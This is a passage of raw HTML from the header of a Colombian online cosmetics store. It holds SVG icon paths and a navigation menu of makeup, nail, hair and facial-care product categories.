1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" 